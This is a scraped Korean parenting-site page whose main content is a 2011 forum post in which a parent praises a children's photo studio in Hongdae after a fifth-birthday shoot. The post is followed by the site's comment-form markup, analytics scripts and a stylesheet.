								조회수: 19715
							</li>
							<li style="float:right;padding-right:20px;color:#999999;">
								작성일:  2011-06-30
							</li>
						</ul>
					</div>
				</div>
			</div>

			<div style="border-bottom:1px solid #D1CFCC;">
				<div style="width:685px;height:36px;">
					<div style="padding-top:10px;padding-left:10px;">
						<ul>
							<li style="float:left;">
								<b>첨부파일 :</b> disney79_1309406283_1.jpg
							</li>
							<li style="float:right;color:#999999;">
								<b>링크주소 :</b> 
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div style="border-bottom:1px solid #D1CFCC;"></div>
			<style>
			.imageSize img {max-width:665px;height:auto;}
			</style>
			<div style="border-bottom:2px solid #D1CFCC;">
				<div style="clear:both;padding: 20px 10px 20px 10px;" class="imageSize">
					<a href='javascript:void(0);' onclick=OpenImage('/upload_file/tbl_chatinfo/disney79_1309406283_1.jpg')><IMG SRC='\upload_file\upload_img\1106\30\disney79_1309406283_1.jpg' NAME='epicture1'></a><br><br><a href='javascript:void(0);' onclick=OpenImage('/upload_file/tbl_chatinfo/disney79_1309406283_2.jpg')><IMG SRC='\upload_file\upload_img\1106\30\disney79_1309406283_2.jpg' NAME='epicture2'></a><br><br>점점 커가면서 내가 찍는것보다 5살 기념으로 이쁜 사진 남기자 생각중에~
<br>
<br>검색하다 너무나 이쁜 스튜디오를 발견하고 셀레는 마음으로 촬영날을 기다렸지만
<br>
<br>하필 촬영날 날씨가 흐려서. 
<br>
<br>갈까 다음에 촬영할까 고민하다. 촬영했는데
<br>
<br>너무나 잘한것 같아요~~ 이쁘게 나왔답니다~&#65279; 역시 전문가가 찍으면 달라져요~
<br>
<br> 
<br>
<br> 
<br>
<br>베리베베스튜디오는 백일사진 돌사진으로 유명하더라구요
<br>
<br>그런데 주니어촬영도 완전 환상이에요~
<br>
<br>
<br>이쁜 2층 전원주택으로 되어 있는 스튜디오 밖에 야외촬영하면 진짜 화보사진으로 나와요~
<br>
<br>날씨만 좋았다면 하고 싶었지만 다음을 기약하며~~ 6살 7살 기념날 찍으면 되니까~
<br>
<br> 
<br>
<br>주방씬을 촬영할수 있는 공간~ 밖에 진열되어 있는 케익도 너무나 이뻤답니다
<br>
<br>조명도 이뻐서 찍으면 너무나 환상으로 나오는것 같아요~
<br>
<br> 
<br>
<br> 
<br>
<br>2층에는 요렇게 이쁜 침대들이 있어요. 요기서 사진 찍으면 너무나 이쁘게 나온답니다.~
<br>
<br> 
<br>
<br>돌~백일 의상들~ 가지런히 정리되어있는 옷들~ 이쁜옷이 너무나 많아요~
<br>
<br> 
<br>
<br>베리베베스튜디오 좋은점~~ 다른곳은 몇벌의 여벌을 준비하라고 하는데.. 
<br>
<br>베리베베는 주니어 촬영 스튜디오답게 이쁘고 깜찍한 공주 왕자님 의상들이 많답니다~
<br>
<br> 
<br>
<br>또하나의 좋은점은 다른곳은 촬영할때나 쉴때 개인디카로 촬영하지 말라고 하는데.
<br>
<br>베리베베스튜디오는 이쁜 작가님과 이모들은 괜찮다고 하시더라구요~
<br>
<br>그래서 몇컷 찍어봤답니다.
<br>
<br>.
<br>
<br>부쩍 음악에 관심이 많아진 서린이~ 처음 촬영할때 어색해했지만 좋아하는 기타소품을 보면서
<br>
<br>스튜디오에 적응하기 시작~~
<br>
<br> 
<br>
<br>귀여운 나무 자전거도 만져보고~
<br>
<br> 
<br>
<br>촬영중에 한번 찍어봤어요~ 방해될까 조마조마했는데..역시 작가님 집중력은 짱~
<br>
<br>서린이도 엄마보다 작가님과 이모한테 집중할수 있도록 해주신답니다. 그러니까 화보같은 사진이
<br>
<br>나올수 있는거겠죠.
<br>
<br> 
<br>
<br> 
<br>
<br>
<br>
<br>처음 촬영할때 서린이가 어제 어린이집에서 견학가서 피곤하고
<br>
<br>촬영하기 싫어하고 어색하고 했는데.  요 이쁜 이모야 언니가 서린이 기분 풀어주고 머리도 이쁘게 해주고
<br>
<br>나중에는 서린이가 이모야 따라다니면서 이쁘게 해주세요~ 하더라구요
<br>
<br>역시 아가사진관이니까 애들 기분을 어떻게 해야 풀어주는지 아시네요~ 
<br>
<br>그래서 이쁜 사진이 너무나 많이 나왔어요~ 감사해요~
<br>
<br> 
<br>
<br> 
<br>
<br>기분 좋아진 서린이가 적응해서 이쁘게 나온 사진들~
<br>
<br>역시 홍대는 젊은의 거리라더니 젊고 이쁜 실력있는 사진작가 이모야가 찍은 사진  
<br>
<br>환상적으로 나왔어요. 작가님이 찍은 사진 한번 보실까요~
<br>
<br>처음씬~ 자연스럽게 말을 걸어가면서 촬영하시는 작가님~ 저렇게 이쁜 포즈를 하는걸 어떻게 
<br>
<br>캐치하시는지~ 너무나 자연스러운 포즈같아 마음에 든답니다~
<br>
<br> 
<br>
<br>서린이가 바지를 좋아하지 않아 청바지를 잘 안입혔는데~ 저렇게 입으니 너무 개구장이 같으면서도 
<br>
<br>보이시한매력까지~ 역시 스튜디오 컨셉에 맞게 알아서 잘 입혀주시니.  잘어울려서 좋았어요
<br>
<br> 
<br>
<br>요씬은 만세 누가누가 잘하나  잘하면 사탕줄께해서 찍은씬~
<br>
<br>사탕을 먹고 싶은 개구장이 모습을 잘 담은것 같아요.  저는 이런 사진을 찍어보지 못했는데
<br>
<br>요런 밝고 명랑한 서린이를 볼수 있다니~ 다시 한번 스튜디오에 가서 사진 찍기를 잘했다고 
<br>
<br>느꼈답니다.
<br>
<br> 
<br>
<br>너무나 마음에 드는 침대씬~~ 2층에 있는 침대가 탐이났는데. 찍으니 역시나 자연스러운 사진이 나오는군요
<br>
<br> 
<br>
<br>요 파자마씬은 어떻게 찍어도 이쁜것 같아요~ 서린아 "네" 대답하면서 
<br>
<br>어찌나 즐겁게 촬영을 하는지. 또한 화보같은 사진이 나왔어요~
<br>
<br> 
<br>
<br>이모야를 졸졸 따라다니면서 이쁜옷 입고 왔어요~ 하는 서린이를 보니.
<br>
<br>사진 찍으려 오길 잘했다는 생각이 또 한번 드네요.. 
<br>
<br> 
<br>
<br>즐거운지 이쁜 미소도 보여주고~  
<br>
<br> 
<br>
<br>돌사진 이후로 정말 이쁘게 웃는 모습 표정들을 찍은 사진이 없었는데
<br>
<br>제가 사진을 잘 못찍어서 항상 흔들리거나 무표정 사진뿐이라 
<br>
<br>아쉬운 마음에 커가는사진을 남겨보자 하는 마음에 찾았던 베리베베스튜디오
<br>
<br>서린이 이쁘게 웃는사진을 맘껏 찍을수 있어서 진짜 너무나 만족한 스튜디오였답니다.
<br>
<br> 
<br>
<br>저처럼 아이들 커가는 모습 담아보고 주니어촬영 스튜디오 고민하시는분들~
<br>
<br>진짜 베리베베스튜디오 강추입니다~
<br>
<br> 
<br>
<br>찾아가는곳~
<br>
<br> 
<br>
<br> 
<br>
<br>베리베베스튜디오 사진도 구경해보세요~
<br>
<br>http://berrybebe1.blog.me/70111166034
<br><!--
					<img src="/upload_file/tbl_babyinfo02/">-->
				</div>
			</div>

			<div id="button" style="padding-top:20px;padding-bottom:20px;">
			
		<div class="button01">
		<A HREF="list.asp?board_id=tbl_chatinfo&btype=&b_category=0&search_category=&searchstring=&gotopage=8"><img src = "/images/b_list_01.jpg" border="0"></A>
		</div>

	<!--수정/삭제버튼 시작-->
	<!--
		<A HREF="javascript:Modify_Popup('1050');">
		<img src="/images/b_edit_01.jpg"  border="0"></a>
	
	<a href="javascript:delete_idx();"><img src = "/images/b_del_01.jpg" border="0"></A>
	--> 
	<!--수정/삭제버튼 끝-->
	<!--답글달기버튼 시작-->
	<!--
	<!--답글달기버튼 끝-->
	<!--추천하기버튼 시작-->

	<!--추천하기버튼 끝-->
		
			</div>
			<!-- 코멘트 시작  * 코드수정 절대 하지마십시오. 모든 기능이 정상적으로 작동하지 않을 수 있습니다.-->



			<div style="clear:both;">
				<div style="border-top:1px solid #F2F2F2;">
				</div>
				<div style="clear:both;padding-top:10px;height:25px;">
					<ul>
						<li style="float:left;">
							<img src = "/images/b_prev_01.jpg" alt="" />
						</li>
						<li style="float:left;padding-left:10px;">
							<a href = "/mboard/view.asp?board_id=tbl_chatinfo&b_category=0&idx=1049&gotopage=8" />백일사진 찍었어요</a>
						</li>
					</ul>
				</div>
				
				<div style="clear:both;border-top:1px solid #F2F2F2;">
				</div>
				<div style="clear:both;padding-top:10px;height:25px;">
					<ul>
						<li style="float:left;">
							<img src = "/images/b_next_01.jpg" alt="" />
						</li>
						<li style="float:left;padding-left:10px;">
				
							<a href = "/mboard/view.asp?board_id=tbl_chatinfo&b_category=0&idx=1052&gotopage=8" />끈적끈적~</a>
				
						</li>
					</ul>
				</div>
				<div style="clear:both;border-top:1px solid #F2F2F2;">
				</div>

			</div>
			<div style="clear:both;padding-top:20px;">
				<script language="JavaScript">
				function reSize() {
				try {
				var objBody = auto_iframe.document.body;
				var objFrame = document.all["auto_iframe"];
				ifrmHeight = objBody.scrollHeight + (objBody.offsetHeight - objBody.clientHeight);
				objFrame.style.height = objBody.scrollHeight;

				$("#auto_iframe").attr("style","height:"+objBody.scrollHeight+"px;");

				//alert(objBody.scrollHeight);
				}
				catch(e) {}
				}

				function init_iframe() {
				reSize();
				setTimeout('init_iframe()',1)
				}

				init_iframe();
				</script>
				<iframe src="/mboard/skin/board_bbs/skin_comment_inc.asp?board_id=tbl_chatinfo&IDX=1050" frameborder="0"  width="685" height="100%" name="auto_iframe" id="auto_iframe" marginwidth="0" marginheight="0" scrolling="no" allowtransparency="true"></iframe>	
			</div>
		</div>				
	</div>	
</div>

<!-- 게시판 하단 Include(HTML/FILE) 시작 * 코드수정 절대 하지마십시오. 모든 기능이 정상적으로 작동하지 않을 수 있습니다.-->
<script type="text/javascript">
	if(""==0)
	{
		$("#notData").show();
	}
	else
	{
		$("#notData").hide();	
	}
</script>
	
					</li>
			</ul>
			<div style="clear:both;width:970px;height:1px;">				
		</div>
		<div><img src="/images/subpage_bg03.jpg" border="0"></div>				
		</div>

		<div style="clear:both;width:100%;margin:0 auto;">

		</div>


	
</div>

	<div class="foot_bg">
		<div style="width:975px;margin:0 auto;padding-top:11px;">
			<ul>
				<li style="float:left;">
					<a href = "/foot_menu.asp?footmode=intro" />
					<img src = "/images/foot_menu_01.jpg" alt="" /></a>
				</li>
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>
				<li style="float:left;">
					<a href="/foot_menu.asp?footmode=office"><!--
					<a href="/foot_menu.asp?footmode=office" />-->
					<img src = "/images/foot_menu_02.jpg" alt="" /></a>
				</li>
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>				
				<li style="float:left;">
					<a href = "/foot_menu.asp?footmode=yak" />
					<img src = "/images/foot_menu_04.jpg" alt="" /></a>
				</li>
				
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>
				<li style="float:left;">
					<a href = "/foot_menu.asp?footmode=per" />
					<img src = "/images/foot_menu_05.jpg" alt="" /></a>
				</li>	
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>
				<li style="float:left;">
					<a href = "/foot_menu.asp?footmode=per2" />
					<img src = "/images/foot_menu_05_1.jpg" alt="" /></a>
				</li>
				<!--<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>
				<li style="float:left;">
					<a href = "/foot_menu.asp?footmode=coocom" />
					<img src = "/images/foot_menu_06.jpg" alt="" /></a>
				</li>-->
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>
				<!--<li style="float:left;">
					<a href="javascript:void(0);" onclick="ReadyAlert();return false;">
					<img src = "/images/foot_menu_07.jpg" alt="" /></a>
				</li>
				<li class="foot_bar">
					<img src = "/images/foot_menu_bar.jpg" alt="" />
				</li>-->
				<li style="float:left;">
					<a href = "/mboard/list.asp?board_id=tbl_notice" />
					<img src = "/images/foot_menu_08.jpg" alt="" /></a>
				</li>
			</ul>
		</div>
		<div style="clear:both;width:975px;margin:0 auto;padding-top:30px;">
			<ul>
				<li style="float:left;padding-top:10px;">
					<img src = "/images/foot_logo.jpg" alt="" />
				</li>
				<li style="float:left;padding-left:30px;">
					<img src = "/images/foot_info_01.jpg" alt="" />
				</li>
				<li style="float:left;padding-left:10px;text-align:left;">
					<div class="familysite">
						<div class="select-layer-wrap">
							<div class="select-layer"></div>
							<ul>
								<li>
									<div style="padding: 5px 0px 5px 8px;">
										<a href="http://babyhill.kr/" target="_blank"  onclick="dcsMultiTrack('DCS.dcssip','www.babyhill.kr','DCS.dcsurl','/','WT.ti','babyhill')">베이비 힐 STUDIO</a>
									</div>
									<div style="padding: 5px 0px 5px 8px;">
										<a href="http://www.smile-i.com/" target="_blank"  onclick="dcsMultiTrack('DCS.dcssip','www.smile-i.com','DCS.dcsurl','/','WT.ti','smile-i')">웃는아이</a>
									</div>
									<div style="padding: 5px 0px 5px 8px;">
										<a href="http://산모교실.com/" target="_blank"  onclick="dcsMultiTrack('DCS.dcssip','www.산모교실.com','DCS.dcsurl','/','WT.ti','산모교실')">일등맘 산모교실</a>
									</div>
									<div style="padding: 5px 0px 5px 8px;">
										<a href="http://www.amang.tv/" target="_blank"  onclick="dcsMultiTrack('DCS.dcssip','www.amang.tv','DCS.dcsurl','/','WT.ti','amang')">아망</a>
									</div>
								</li>
							</ul>
						</div>
					</div>
				</li>
				<li style="float:right;">
					<img src = "/images/foot_b_01.jpg" alt="" />
					<img src = "/images/foot_b_02.jpg" alt="" />
					<img src = "/images/foot_b_03.jpg" alt="" />
				</li>
			</ul>
		</div>
	</div>
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51791152-1', 'babymemories.co.kr');
  ga('send', 'pageview');

</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27415473-51"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27415473-51');
</script>



</body>
</html>
<!-- 로그분석 -->

<!-- 로그분석 -->
</body>
</html>

<!-- 게시판 하단 Include(HTML/FILE) 끝 * 코드수정 절대 하지마십시오. 모든 기능이 정상적으로 작동하지 않을 수 있습니다.-->
</BODY>
</HTML>


--- FILE ---
content_type: text/html; Charset=euc-kr
request_url: https://www.babymemories.co.kr/mboard/skin/board_bbs/skin_comment_inc.asp?board_id=tbl_chatinfo&IDX=1050
body_size: 4749
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ko" lang="ko">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr" />
<title>베이비메모리즈</title>
<meta name="name" content="베이비메모리즈" />
<meta name="author" content="모바일나무/www.mobilenamu.com" />

<link rel="stylesheet" type="text/css" href="/css/style.css" media="screen" />
<link href="/css/jquery.selectbox.css" type="text/css" rel="stylesheet" />
<link type="text/css" href="/calendar/themes/base/ui.all.css" rel="stylesheet" />
<link type="text/css" href="/calendar/ui/demos.css" rel="stylesheet" />

<SCRIPT type="text/javascript" charset="utf-8" src="/js/jquery.js"></SCRIPT>
<script type="text/javascript" src="/js/jquery.mousewheel.js"></script>
<script type="text/javascript" src="/js/jquery.ulslide.js"></script>
<script type="text/javascript" src="/js/js.js"></script>
<script type="text/javascript" src="/js/jquery.anchor.js"></script>
<script type="text/javascript" src="/js/jquery.form.js" ></script>
<script type="text/javascript" src="/js/jquery.rolling.js"></script>
<script type="text/javascript" src="/js/jquery.banner.js"></script>
<script type="text/javascript" src="/js/easySlider1.5.js"></script>
<script type="text/javascript" src="/admin/calendar/ui/ui.core.js"></script>
<script type="text/javascript" src="/admin/calendar/ui/ui.datepicker.js"></script>
<script type="text/javascript" src="/admin/calendar/ui/ui.datepicker-ko.js"></script>
<SCRIPT type="text/javascript" src="/js/function.js"></SCRIPT>
<script type="text/javascript" src="/js/ui.js"></script>
<script type="text/javascript" src="/js/jquery.filestyle.js"></script>




<LINK rel="stylesheet" type="text/css" href="/config/style.css">
<style type="text/css">
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,textarea,p,blockquote,th,td,input,select,textarea,button{margin:0px; padding:0px;} 
body,h1,h2,h3,h4,h5,dl,dt,dd,th,td,form,fieldset,legend,input,textarea,div,li,a {color:#999999;font-size:12px; font-weight:"돋움";}

body {width:100%;background-repeat:repeat-x;}

img {
	border:0px;
}

ul {list-style:none; padding:0; margin:0 auto;}
li {display:inline;}

.bbs_linev6 {padding-top:20px;padding-bottom:20px;background-color:#ffffff;}

td {border-bottom:1px solid #EDEDED;}

</style>

<SCRIPT LANGUAGE="JavaScript">

function cmtCheck()
{									
	if(cmtform.C_NAME.value =="GUEST")
	{
		alert("로그인 후 등록이 가능합니다.");
		return;
	}				

	

	if(cmtform.C_MEMO.value =="")
	{
		alert("내용을 입력하세요");
		cmtform.C_MEMO.focus();
		return;
	}									
	cmtform.submit();
}

function login_check()
{									
		alert("로그인 후 작성이 가능합니다.");																
}

</SCRIPT>

<body>
<FORM ACTION="/mboard/comment_ok.asp" METHOD="post" NAME="cmtform">
<INPUT TYPE="hidden" NAME="gotopage" VALUE="1">
<INPUT TYPE="hidden" NAME="search_category" VALUE="">
<INPUT TYPE="hidden" NAME="searchstring" VALUE="">
<INPUT TYPE="hidden" NAME="B_CODE" VALUE="tbl_chatinfo">
<INPUT TYPE="HIDDEN" NAME="B_CATEGORY" VALUE="0">
<INPUT TYPE="hidden" NAME="IDX" VALUE="1050">
<INPUT TYPE="hidden" NAME="C_ID" VALUE="GUEST">
<INPUT TYPE="hidden" NAME="folderInfo" VALUE="board_bbs">

<INPUT NAME="C_NAME" type="hidden" CLASS="box" ID="C_NAME" Maxlength="30" VALUE="GUEST" style="height:20; width:100;  border:solid 1px; background-color:#ffffff;color:#000000; border-color:#e5e5e5;">
<INPUT TYPE="hidden" NAME="C_PWD" VALUE=""  style="height:20; width:100;  border:solid 1px; background-color:#ffffff;color:#000000; border-color:#e5e5e5;">
	<div id="reply">
		<div style="width:684px;height:91px;background-image:url(/images/comment_bg_001.jpg);">
			<ul>
				<li style="float:left;padding-top:20px;padding-left:20px;">
					<span style="color:#FF8000;font-weight:bold;">100</span>자까지 쓰실 수 있으며<br />
					부적절한 내용시 삭제되실<br />
					수 있습니다.
				</li>
				<li style="float:left;padding-top:12px;padding-left:10px;">
					<textarea name="C_MEMO" id="C_MEMO" style="width:446px; height:63px; border: 1px solid #D3D3D3;">로그인 후 등록이 가능합니다.</textarea>
				</li>
				<li style="float:left;padding-top:12px;padding-left:5px;">
					<a href="javascript:cmtCheck();"><img src="/images/b_reply.jpg" alt="등록하기" /></a>
				</li>
			</ul>
		</div>
	</div>
</FORM>
	<table width="684" cellspacing="0" cellpadding="0">
		<colgroup>
			<col width="120" />
			<col width="430" />
			<col width="110" />
			<col width="14" />
		</colgroup>
		<tbody>


			<tr>
				<td colspan="4" style="padding-top:30px;padding-bottom:30px;text-align:center;">
					등록된 코멘트가 없습니다.
				</td>
			</tr>
					
	

	</tbody>
</table>
<br>
<br>
<!-- 코멘트 끝 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.babymemories.co.kr/css/style.css?2026-01-30
body_size: 17451
content:
 @import "/css/subpage.css"; 
 @import "/css/subpage_event.css";

@font-face {
  font-family: 'NanumGothic';
  font-style: normal;
  font-weight: normal;
  src: url('/css/webfont/NanumGothic.eot');
  src: url('/css/webfont/NanumGothic.eot?#iefix') format('embedded-opentype'), url('/css/webfont/NanumGothic.woff') format('woff'), url('/css/webfont/NanumGothic.ttf') format('truetype');
}

@font-face {
  font-family: 'NanumGothicBold';
  font-style: normal;
  font-weight: 600;
  src: url('/css/webfont/NanumGothicBold.eot');
  src: url('/css/webfont/NanumGothicBold.eot?#iefix') format('embedded-opentype'), url('/css/webfont/NanumGothicBold.woff') format('woff'), url('/css/webfont/NanumGothicBold.ttf') format('truetype');
}


*  {
 
font-family: Malgun Gothic, NanumGothic, Verdana, Arial, sans-serif !important;
 
}

BODY {
	width:100%; height:100%; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px ; color:#666666; font:12px NanumGothic;
	background-color:#FFFFFF;
}

div {font:12px NanumGothic;}


#bbs_content img {max-width:660px;}

ul {list-style:none; padding:0; margin:0 auto;}
li {display:inline;}

img {border:0px;}

A:link {COLOR: #666666; TEXT-DECORATION: none}
A:hover {COLOR: #666666; TEXT-DECORATION: none}
A:active {COLOR: #666666; TEXT-DECORATION: none}
A:visited {COLOR: #666666; TEXT-DECORATION: none}


.A:link		{COLOR: #CFF6F5; TEXT-DECORATION: none}
.A:active {COLOR: #CFF6F5; TEXT-DECORATION: none}
.A:visited {COLOR: #CFF6F5; TEXT-DECORATION: none}
.A:hover	{COLOR: #B4FF00; TEXT-DECORATION: underline}


#cdIncWingNavi {
Z-INDEX: 10000; POSITION: fixed; width:100%;height:125px;background-image:url(/images/top_bg_01.jpg);background-repeat: repeat-x;background-position: center;text-align:center;
}
.topNaviBg {
Z-INDEX: 5; POSITION: relative; MARGIN: 0px auto; WIDTH: 980px; HEIGHT: 103px;
}

.top_smenu_01 {float:left;padding-right:2px;}
.top_smenu_02 {float:left;padding-right:4px;}

.top_smenu_03 {float:left;padding-right:10px;}


.top_Mmenu {float:left;}

input {border:1px solid #C9C9C9;}


.foot_bg {width:100%;height:159px;background-color:#ffffff;background-image:url(/images/foot_bg_01.jpg);background-repeat: repeat-x;text-align:center;}
.foot_bar {float:left;padding-left:15px;padding-right:15px;}


.familysite {
	position: absolute;
}
.select-layer {
	background: url("/images/foot_family_site.jpg") no-repeat; border:0px; width: 137px; height: 21px; cursor: default;
}
.select-layer-wrap ul {
	background-color:#ffffff; border: 1px solid #D4DEE3; width: 134px; position: absolute;
}
.select-layer-wrap li {
	margin: 0px !important; vertical-align: top;
}
.select-layer-wrap li a {
	margin: 0px; color: rgb(161, 161, 161); line-height: 1.2; font-size: 11px;
}



.post_mun {height:29px; float:right; padding-top:10px;}
.post_mun1 { float:left; font-size:8pt; color:#666666;}
.post_mun2 { float:left; font-size:8pt; color:#49A5BC;}



.bbs_linev {font:12px NanumGothic;border: #e5e5e5 solid;border-width: 0px 1px 0px 0px;}
.bbs_linev1 {font:12px NanumGothic;text-align:center; border: #e5e5e5 solid;border-width: 0px 0px 1px 0px;padding-left:0px;}
.bbs_linev1_1 {font:12px NanumGothic;text-align:left; border: #e5e5e5 solid;border-width: 0px 0px 1px 0px; padding-left:0px;}
.bbs_linev2 {font:12px NanumGothic;border: #e5e5e5 soli2013-01-08d;border-width: 0px 1px 0px 1px;}
.bbs_linev3 {font:12px NanumGothic;border: #e5e5e5 solid;border-width: 0px 0px 0px 0px;}
.bbs_linev4 {font:12px NanumGothic;text-align:left; padding-top:20px;padding-bottom:20px;border-bottom: 1px #e5e5e5 solid;padding-left:0px;}
.bbs_linev4_1 {font:12px NanumGothic;text-align:center; border-bottom: 1px #e5e5e5 solid;}
.bbs_linev4_2 {font:12px NanumGothic;text-align:center; padding-top:10px;padding-bottom:10px;border-bottom: 2px #e5e5e5 solid;padding-left:0px;}
.bbs_linev4_3 {font:12px NanumGothic;text-align:left; border-bottom: 1px #e5e5e5 solid;}
.bbs_linev0 {font:12px NanumGothic;height:38px; padding-top:0px; background-image:url(/images/t_bg.gif); background-repeat:repeat-x;}
.bbs_linev5 {font:12px NanumGothic;text-align:left; border-bottom: 1px #e5e5e5 solid; height:38px;color:#666666; padding-left:15px;}
.bbs_linev6 {font:12px NanumGothic;text-align:left; background: #F3F4F5; border-bottom: 1px #e5e5e5 solid; height:38px;padding-left:15px;}



.page_num_bg {margin:0 auto;text-align:center; width:685px; height:32px; padding-top:5px;padding-bottom:2px;border-top:1px solid #E3E3E1;border-bottom:1px solid #E3E3E1;}			
.page_num02 {text-align:center; color:#CC9966; font-size:8pt; font-weight:bold;}
.page_num03 {text-align:center; color:#777777; font-size:8pt; font-weight:bold;}
.page_num04 {padding-top:5px;padding-left:10px;padding-right:10px;}



#search {width:685px; height:29px; padding-top:30px;}
.s_bg01 {float:left; background-image:url(/images/search_r_001.jpg); background-repeat:no-repeat; height:36px; width:7px;}
.s_bg02 {float:left; background-image:url(/images/search_r_002.jpg); background-repeat:repeat-x; height:36px; width:685px;}
.s_bg03 {float:right; background-image:url(/images/search_r_003.jpg); background-repeat:no-repeat;height:36px; width:7px;}
#search01 {width:685px; height:36px; }


.search_select_bg {float:left; width:70px; height:20px; padding-top:9px;}
.search_input_bg {float:left; width:200px; height:20px; padding-top:8px;}
.search_submit_bg {float:left; width:34px; height:18px; padding-top:9px;}


.agreement	 {width:100%;text-align:left;}
.agreement1	 {PADDING-RIGHT: 5px; OVERFLOW-Y: auto; PADDING-LEFT: 5px; PADDING-BOTTOM: 5px; width:656px; HEIGHT: 192px;border:solid 1px; border-color:#E6E6E6;background-color:#FFFFFF;}



.diary_write_top {clear:both;width:100%;border-top:2px solid #D1CFCC;}
.diary_write_middle {clear:both;width:100%;border-top:1px solid #E1DDD6;}

.diary_write_left {float:left;width:105px;padding-top:10px;padding-bottom:10px;padding-left:10px;}
.diary_write_right {float:left;padding-top:10px;padding-bottom:10px;}

.diary_write_left2 {float:left;width:71px;padding-top:10px;padding-bottom:10px;padding-left:10px;}
.diary_write_right2 {float:left;padding-top:10px;padding-bottom:10px;}


.content_img img{width:600px; }

.button01 { float:right; height:57px; }
.hspan {width:685px; height:36px;border-top:1px solid #dfdfdf;}


.layer {Z-INDEX: 1000; POSITION: absolute; clear: both; left:50%;top:125px;margin-left:-486px; padding-top:0px; }




#slide2-pager {
	Z-INDEX: 900; POSITION: absolute; TEXT-ALIGN: center; MARGIN-LEFT: 142px; CLEAR: both; TOP: 457px; LEFT: 50%;
}
#slide2-pager LI {
	FLOAT: left
}
#slide2-pager LI A {
	PADDING-BOTTOM: 5px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; DISPLAY: inline-block; PADDING-TOP: 5px
}
#slide2-pager LI A.usl-current {
	BACKGROUND-IMAGE: url(/images/main_dot_on.png); BACKGROUND-REPEAT: no-repeat; BACKGROUND-POSITION: center 50%
}
#slide_arrow_left {
	Z-INDEX: 999; POSITION: absolute; TEXT-ALIGN: center; MARGIN-LEFT: -530px; CLEAR: both; TOP: 350px; LEFT: 50%
}
#slide_arrow_right {
	Z-INDEX: 999; POSITION: absolute; TEXT-ALIGN: center; MARGIN-LEFT: 450px; CLEAR: both; TOP: 350px; LEFT: 50%
}


#slide2-pager2 {
	Z-INDEX: 900; POSITION: absolute; TEXT-ALIGN: center; MARGIN-LEFT: 395px; CLEAR: both; TOP: 460px; LEFT: 50%
}
#slide2-pager2 LI {
	FLOAT: left
}
#slide2-pager2 LI A {
	PADDING-BOTTOM: 5px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; DISPLAY: inline-block; PADDING-TOP: 5px
}
#slide2-pager2 LI A.usl-current {
	BACKGROUND-IMAGE: url(/images/main_dot_on.png); BACKGROUND-REPEAT: no-repeat; BACKGROUND-POSITION: center 50%
}

#slide_arrow_left2 {
	Z-INDEX: 999; POSITION: absolute; TEXT-ALIGN: center; MARGIN-LEFT: -270px; CLEAR: both; TOP: 400px; LEFT: 50%
}
#slide_arrow_right2 {
	Z-INDEX: 999; POSITION: absolute; TEXT-ALIGN: center; MARGIN-LEFT: 445px; CLEAR: both; TOP: 400px; LEFT: 50%
}


.notice_title	{clear:both;width:244px;height:35px;border-bottom:2px solid #DEDEDE;}
.notice_line	{clear:both;width:244px;height:30px;border-bottom:1px solid #F2F2F2;}
.notice_line2	{clear:both;width:244px;height:30px;border-bottom:2px solid #F2F2F2;}

.cal_title		{clear:both;width:324px;height:32px;border-bottom:2px solid #DEDEDE;}
.cal_line		{clear:both;width:324px;height:32px;border-bottom:1px solid #F2F2F2;}
.cal_line2		{clear:both;width:324px;height:32px;border-bottom:2px solid #DEDEDE;}
.cal_line_2		{clear:both;width:324px;height:32px;border-bottom:1px solid #F2F2F2;}
.cal_line2_2	{clear:both;width:324px;height:32px;border-bottom:2px solid #DEDEDE;}

.class_title	{clear:both;width:290px;height:32px;border-bottom:2px solid #DEDEDE;}
.class_line		{clear:both;width:290px;height:30px;border-bottom:1px solid #F2F2F2;}
.class_line2	{clear:both;width:290px;height:32px;border-bottom:2px solid #DEDEDE;}


.foot1_title	{clear:both;width:330px;height:35px;border-bottom:2px solid #42A3B8;}
.foot1_line		{clear:both;width:330px;height:34px;}
.foot_line_001	{clear:both;width:330px;border-bottom:1px solid #F2F2F2;padding-top:8px;}
.foot_line_002	{clear:both;width:330px;height:15px;border-bottom:2px solid #42A3B8;}
.foot_line_003	{clear:both;width:330px;height:2px;border-bottom:2px solid #42A3B8;}
.foot_line_004	{clear:both;width:330px;height:1px;border-bottom:1px solid #F2F2F2;}

.main_title_01	{float:left;padding-top:8px;width:180px;line-height:150%;text-align:left;}
.main_title_01s	{float:left;padding-top:8px;width:220px;line-height:150%;text-align:left;}
.main_date_01	{float:right;padding-top:8px;text-align:right;}

.main_title_02	{float:left;padding-top:8px;padding-left:3px;}
.main_title_03	{float:left;padding-top:7px;padding-left:3px;}
.main_title_04	{float:left;padding-top:7px;padding-left:3px;}
.main_type_01	{float:right;padding-top:5px;}

